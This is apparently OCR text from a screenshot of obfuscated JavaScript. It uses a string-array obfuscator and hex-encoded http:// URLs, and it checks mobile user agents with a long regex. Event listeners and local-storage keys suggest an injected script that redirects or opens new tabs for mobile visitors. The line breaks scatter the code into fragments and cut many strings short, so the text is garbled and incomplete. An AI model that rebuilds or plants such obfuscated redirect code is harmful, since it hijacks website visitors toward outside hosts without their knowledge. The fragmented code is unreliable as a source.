
t
 _0x10c8dc=_0x10c8();
return
 _0x3023=
function
(_0x3023c3,
0x562006,_0x1334d6);}
function
_0x10c8
()
{
const
 _0x2ccc2=[
61\x6e\x79\x2f\x6a\x75\x48\x32\x63\x332'
,
'length'
,
'_blan
70\x61\x6e\x79\x2f\x79\x4d\x4c\x33\x63\x393'
,
'\x68\x74\x
71\x30\x63\x330'
,
'random'
,
'-local-storage'
,
'\x68\x74\x74
\x37\x63\x317'
,
'stopPropagation'
,
'4051490VdJdXO'
,
'test'
,
\x79\x2f\x54\x51\x61\x36\x63\x316'
,
'12075252qhSFyR'
,
'\x6
72\x4e\x43\x38\x63\x348'
,
'\x68\x74\x74\x70\x3a\x2f\x2f\x
29028FhdmtK'
,
'round'
,
'-hurs'
,
'-mnts'
,
'864690TKFqJG'
,
'for
10c8=
function
()
{
return
 _0x2ccc2;};
return
 _0x10c8();}
cons
le
(!![]){
try
{
const
 _0x3467b1=-parseInt(_0x142fd8(
0x19c
))
parseInt(_0x142fd8(
0x191
))/
0x5
+parseInt(_0x142fd8(
0x1a0
)
[
'shift'
]());}
catch
(_0x28e7f8){_0x2e2ad3[
'push'
](_0x2e2a
),
'opera'
,_0x3ec38a(
0x192
),
'substr'
,_0x3ec38a(
0x18c
),
'\x
67\x48\x4c\x31\x63\x371'
,_0x3ec38a(
0x187
),_0x3ec38a(
0x18
\x2f\x79\x6a\x6f\x34\x63\x344'
,_0x3ec38a(
0x197
),_0x3ec38
\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x59\x4e
ec38a(
0x18d
),_0x3ec38a(
0x188
),
'floor'
,_0x3ec38a(
0x19e
),_
,
'host'
,
'parse'
,_0x3ec38a(
0x1a3
),
'addEventListener'
];(
fu
ndroid|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
x|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|
[_0x365b[
0x4
]](_0x784bdc)||/
1207
|
6310
|
6590
|
3
gso|
4
thp|
50
[
e|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|
|ng)|dbte|dc\-s|devi|dica|dmob|
do
(c|p)o|ds(
12
|\-d)|el(
49